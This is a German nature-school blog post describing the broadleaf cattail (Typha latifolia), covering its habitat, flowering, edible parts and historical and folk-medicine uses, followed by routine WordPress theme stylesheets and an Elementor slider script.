							<article id="post-2479" class=" post-details post-2479 post type-post status-publish format-standard has-post-thumbnail hentry category-naturerlebnis-tipps tag-breitblaettriger-rohrkolben">

	<!-- Article header -->
	<header class="entry-header text-center clearfix">
		<h2 class="entry-title">
			Breitblättriger Rohrkolben		</h2>
			<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://neu.natur-schule-grund.de/author/nsg_redakteur">nsg_redakteur</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						27. August 2021</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://neu.natur-schule-grund.de/category/naturerlebnis-tipps" rel="category tag">Naturerlebnis-Tipps</a> 
					</span>	</div>
	
	</header><!-- header end -->

			<div class="entry-thumbnail post-media post-image text-center">
			<img width="673" height="1080" src="https://neu.natur-schule-grund.de/wp-content/uploads/2021/08/Rohrkolben-vergrößert-2.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2021/08/Rohrkolben-vergrößert-2.jpg 673w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/08/Rohrkolben-vergrößert-2-187x300.jpg 187w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/08/Rohrkolben-vergrößert-2-638x1024.jpg 638w" sizes="(max-width: 673px) 100vw, 673px" />		</div>
	
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="2479" class="elementor elementor-2479" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-aaeee09 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="aaeee09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-444e9e9e elementor-column elementor-col-100 elementor-top-column" data-id="444e9e9e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-38236100 elementor-widget elementor-widget-text-editor" data-id="38236100" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Der Breitblättrige
Rohrkolben, Typha latifolia, landläufig auch bekannt als
Lampenputzer, Kanonenputzer oder Bumskeule, gehört in die Familie
der Rohrkolbengewächse (Typhaceae), in die auch der Igelkolben
gehört.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Die recht häufig
vorkommende, mehrjährige Pflanze erreicht mit einer Höhe von um die
zwei Meter eine stattliche Größe. 
</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Sie ist ein Bewohner des
Röhrichts (Pflanzengesellschaft im Flachwasser- und Uferbereich)
stehender und langsam fließender Gewässer und mag ihr Wasser
nährstoffreich. 
</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Von Juni/Juli bis August
ist Blütezeit. Dann entwickeln sich die auffallenden Kolben, die im
oberen Bereich tausende männliche und im unteren, etwa doppelt so
langen Teil, tausende weibliche Blüten bilden. Männliche Blüten
sind eher farblos und mit zwei Staubblättern ausgestattet. Weibliche
Blüten sind grün und nur sie werden zur Reifezeit braun. Es liegt
Windbestäubung vor. 
</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Die Früchte der Pflanze
sind winzige Nüsschen, Schirmchenflieger, die von Wind und Wasser
verbreitet werden. Die Fruchthaare sind gut sichtbar, wenn der Kolben
zur Reifezeit zerfällt.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Auch Verzweigungen des
Rhizoms, mit dem die Pflanze im Schlamm wurzelt, dienen der
Verbreitung.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Die Blätter des
Breitblättrigen Rohrkolbens sind bis zwei Zentimeter breit, flach
und ähnlich lang wie der den Kolben tragende, runde Stängel, der im
Durchmesser ein bis zwei Zentimeter misst. 
</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Wegen
des wässrigen Standortes ist die Pflanze mit viel
Durchlüftungsgewebe ausgestattet. Dieses als Aerenchym bezeichnete
Gewebe besitzt große Zellzwischenräume und dient der Gasversorgung
der unter dem Wasserspiegel liegenden Pflanzenteile. 
</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Die jungen Triebe des
breitblättrigen Rohrkolbens können mariniert, gedünstet, als
Gemüse zubereitet werden. Auch Wurzeln und noch nicht blühende,
weibliche Blütenstände (ohne den Stiel) dienen als Gemüse. Die
genannten Teile können auch roh gegessen werden. 
</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Die sehr stärkehaltigen
Wurzelstöcke dienten früher als Schweinefutter und dem Menschen zum
Strecken des Weizenmehles. Die Fruchthaare des reifen Kolbens waren
Federersatz im Bettzeug und Verbandsmaterial, das Stroh deckte
Reetdächer und war Brennmaterial. Fasshersteller nutzten die langen
Blätter der Pflanze zum Abdichten der Fassfugen.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">In der Heilkunde wird der
Breitblättrige Rohrkolben mit seiner blutstillenden, harntreibenden,
desinfizierenden und wundheilenden Wirkung eingesetzt bei
Nierensteinen, Blutungen, Menstruationsbeschwerden, Bandwürmern oder
Durchfall.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Er ist eine geeignete
Pflanze für den größeren Gartenteich, da er dem Wasser Nährstoffe
entzieht. Allerdings können die Rhizome Teichfolien und Tonschichten
durchstoßen und damit für Leckagen in Kunstteichen sorgen.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"customFontSize":18} -->
<p style="font-size:18px">Auf das Pflücken für
Dekozwecke sollten wir der Natur zuliebe verzichten.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"fontSize":"medium"} -->
<p class="has-medium-font-size">Bis zum nächsten
Naturerlebnis-Tipp<br>Ihre / Eure Stefanie Barzen</p>
<!-- /wp:paragraph --></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://neu.natur-schule-grund.de/tag/breitblaettriger-rohrkolben" rel="tag">breitblättriger rohrkolben</a></div></div>
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://neu.natur-schule-grund.de/wasserdost">
					<h3>Wasserdost</h3>
					<span><i class="fa fa-long-arrow-left"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://neu.natur-schule-grund.de/gewoehnlicher-odermennig">
					<h3>Gewöhnlicher Odermennig</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/breitblaettriger-rohrkolben#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://neu.natur-schule-grund.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input Placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input Placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea 
						class="form-control" 
						Placeholder="Enter Comments" 
						id="comment" 
						name="comment" 
						cols="45" rows="8" 
						aria-required="true">
					</textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				            </div> <!-- .col-md-8 -->

          
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#3f3932' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-322"><a href="https://neu.natur-schule-grund.de/">Startseite</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328"><a href="https://neu.natur-schule-grund.de/programm">Programm</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://neu.natur-schule-grund.de/haus-und-garten">Haus und Garten</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329"><a href="https://neu.natur-schule-grund.de/ueber-uns">Über uns</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://neu.natur-schule-grund.de/foerderverein">Förderverein</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://neu.natur-schule-grund.de/kontakt">Kontakt</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://neu.natur-schule-grund.de/datenschutz">Datenschutz</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://neu.natur-schule-grund.de/impressum">Impressum</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text text-center">
                    <p style='color:#ffffff'>
                    &copy; 2020, Natur-Schule Grund</p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neu.natur-schule-grund.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/popper.min.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/script.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/comment-reply.min.js?ver=5.3.17'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.14'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.14'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","downloadImage":"Bild downloaden"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"https:\/\/neu.natur-schule-grund.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":2479,"title":"Breitbl%C3%A4ttriger%20Rohrkolben%20%E2%80%93%20Natur-Schule%20Grund","excerpt":"","featuredImage":"https:\/\/neu.natur-schule-grund.de\/wp-content\/uploads\/2021\/08\/Rohrkolben-vergr\u00f6\u00dfert-2-673x465.jpg"}};
</script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.14'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/main.js?ver=1767781064'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/elementor.js?ver=1767781064'></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1767781064
body_size: 1304
content:

/*  Add Woocommerce
================================================== */

.wooshop .page-title {
    display: none;
}

.woocommerce .woocommerce-ordering select {
    margin-bottom: 12px;
    border: 1px solid #eee;
    height: 50px;
    padding-left: 10px;
}

.woocommerce .woocommerce-result-count {
    margin-top: 12px;
}

input:focus,
textarea:focus,
select:focus {
    outline-offset: 0;
    outline: -webkit-focus-ring-color auto 0;
}

.woocommerce-cart .page-main-content,
.woocommerce-checkout .page-main-content,
.woocommerce-account .page-main-content {
    margin-top: 20px;
    margin-bottom: 50px;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0 0 10px;
    line-height: 1.4;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    position: relative;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    margin-top: 0;
    position: absolute;
    top: 0;
    padding: 10px 15px;
    color: #fff;
    border-radius: 0;
    transition: 400ms;
    font-weight: 400;
    opacity: 0;
    line-height: 1.4;
}

.woocommerce ul.products li.product .added_to_cart {
    left: 0;
    top: 50px;
    background: #dad8da;
}

.woocommerce ul.products li.product:hover .button,
.woocommerce-page ul.products li.product:hover .button,
.woocommerce ul.products li.product:hover .added_to_cart {
    opacity: 1;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    transition: 400ms;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 20px;
    text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 12px 20px;
    background: #f2f2f2;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li {
    border-right: none;
    margin: 0 2px 0 0;
}

.woocommerce nav.woocommerce-pagination ul {
    border: none;
}

button:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.woocommerce div.product form.cart .button {
    border-radius: 0;
    padding: 14px 20px;
    font-weight: 400;
}

.woocommerce .quantity .qty {
    width: 80px;
    height: 44px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 400;
}

.woo-xs-content {
    padding: 100px 0;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    flex: 48%;
    max-width: 48%;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    flex: 48%;
    max-width: 48%;
}

.woocommerce form .form-row label {
    width: 100%
}

.woocommerce-input-wrapper {
    width: 100%
}

.woocommerce form .form-row input.input-text {
    height: 45px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #888188;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    top: 50%;
    left: 50%;
    margin-top: -60px;
    margin-left: -55px;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a {
    color: #fff;
}

/* extra css */
.woocommerce table.cart td.actions .input-text {
    width: 50%;
    padding: 5px 20px !important;
}
.woocommerce table.cart td.actions button.button,
.woocommerce a.button,
.woocommerce button.button.alt {
    font-weight: 700;
    background: #ff007a;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 30px 14px;
}
.woocommerce form .form-row .woocommerce-input-wrapper textarea.input-text {
    padding: 15px;
    min-height: 100px;
    border: 1px solid #ded7d7;
    resize: none;
}
.woocommerce form .form-row input.input-text {
    height: 45px;
    padding: 0 20px;
    border: 1px solid #ded7d7;
}
.woocommerce-checkout .woocommerce form .form-row input.input-text, .woocommerce-checkout .woocommerce form .form-row .woocommerce-input-wrapper textarea.input-text, .woocommerce-checkout .woocommerce form .form-row .select2-selection--single {
    border: 1px solid transparent;
    background: #f8f8f8;
}
.woocommerce form .form-row .select2-selection--single {
    border: 1px solid #ded7d7;
    border-radius: 0;
    height: 45px;
    padding: 8px 20px;
}
.checkout.woocommerce-checkout h3 {
    padding-left: 16px;
}
.checkout.woocommerce-checkout .woocommerce-checkout-review-order {
    padding-left: 17px;
}
.woocommerce table.shop_table {
    margin-bottom: 40px;
}
.woocommerce-checkout #payment ul.payment_methods {
    padding: 25px;
}
.woocommerce-checkout #payment div.form-row {
    padding: 20px 35px 30px;
}
.woocommerce-terms-and-conditions-wrapper {
    display: block;
    width: 100%;
}
@media (max-width:768px){
    .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 ,
    .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-2 {
        flex: 100%;
        max-width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://neu.natur-schule-grund.de/wp-content/themes/exhibz-child/style.css?ver=5.3.17
body_size: 151
content:
/* ===================================================================================

* Theme Name: Natur-Schule Grund
* Version: 1.0
* Author: bürger albrecht partner GmbH
* License: GNU General Public License version 3.0
* Template: exhibz
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

====================================================================================== */

--- FILE ---
content_type: text/javascript
request_url: https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/elementor.js?ver=1767781064
body_size: 1116
content:
( function ($, elementor) {
	"use strict";


    var Exhibs = {

        init: function () {
            
            var widgets = {
				'exhibz-speaker.default': Exhibs.Speaker_Image_Popup,
				'exhibz-speaker-slider.default': Exhibs.Speaker_Slider_popup,
				'exhibz-countdown.default': Exhibs.Ts_Count_Down,
				'exhibz-slider.default': Exhibs.Main_Slider,
				'exhibz-gallery-slider.default': Exhibs.Exhibz_Gallery_Slider,
            
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
           
		},
		Speaker_Slider_popup: function ($scope){
			var $container = $scope.find('.ts-image-popup');
			$container.magnificPopup({
				type: 'inline',
				closeOnContentClick: false,
				midClick: true,
				callbacks: {
				beforeOpen: function () {
					this.st.mainClass = this.st.el.attr('data-effect');
				}
				},
				zoom: {
				enabled: true,
				duration: 500, // don't foget to change the duration also in CSS
				},
				mainClass: 'mfp-fade',
			});

			var $containers = $scope.find('.ts-speaker-slider');
		     
			if ($containers.length > 0) {
				var count =	$(".ts-speaker-slider").data("count");
				$containers.owlCarousel({
				  items: 1,
				  mouseDrag: true,
				  loop: false,
				  touchDrag: true,
				  autoplay:true,
				  nav: false,
				  dots: true,
				  autoplayTimeout: 5000,
				  autoplayHoverPause: true,
				  smartSpeed: 600,
				  navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
				  margin:30,
				  responsive:{
						600:{
							 items:3,
							 mouseDrag: false,
							 loop: false,
							 touchDrag: false,
						},
						1000:{
							 items:count
						}
				  }


			  });
		  }	

		},
		Speaker_Image_Popup: function ($scope) {
			var $container = $scope.find('.ts-image-popup');
		
			$container.magnificPopup({
				type: 'inline',
				closeOnContentClick: false,
				midClick: true,
				callbacks: {
				beforeOpen: function () {
					this.st.mainClass = this.st.el.attr('data-effect');
				}
				},
				zoom: {
				enabled: true,
				duration: 500, // don't foget to change the duration also in CSS
				},
				mainClass: 'mfp-fade',
			});																										
		
		},
		//2nd start
		Ts_Count_Down: function ($scope) {
			var $container = $scope.find('.countdown');
		   var date_time = $container.data("event_time");    
			if ($container.length > 0) {
				$container.jCounter({
				   date: date_time,
				   serverDateSource:'',
				 
				   fallback: function () {
					  console.log("count finished!")
				   }
				});
			 }																									
		
		},
			//3rd start
		Main_Slider: function ($scope) {
			var $container = $scope.find('.main-slider');
		     
			    if ($container.length > 0) {
     
			       $container.owlCarousel({
						items: 1,
						mouseDrag: true,
						loop: true,
						touchDrag: true,
						autoplay:true,
						dots: true,
						autoplayTimeout: 5000,
						animateOut: 'fadeOut',
						autoplayHoverPause: true,
						smartSpeed: 250,

			      });
			   }																									
		
		},
			//3rd start
			Exhibz_Gallery_Slider: function ($scope) {
			var $container = $scope.find('.ts-gallery-slider');
		     
			    if ($container.length > 0) {
     
			       $container.owlCarousel({
						items: 1,
						mouseDrag: true,
						loop: true,
						touchDrag: true,
						autoplay:true,
						nav: true,
						dots: false,
						autoplayTimeout: 5000,
						autoplayHoverPause: true,
						smartSpeed: 600,
						navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
						center: true,
						margin:0,
						responsive:{
							 600:{
								  items:3
							 },
							 1000:{
								  items:4
							 }
						}


			      });
			   }																									
		
		},

    };
    $(window).on('elementor/frontend/init', Exhibs.init);
}(jQuery, window.elementorFrontend) ); 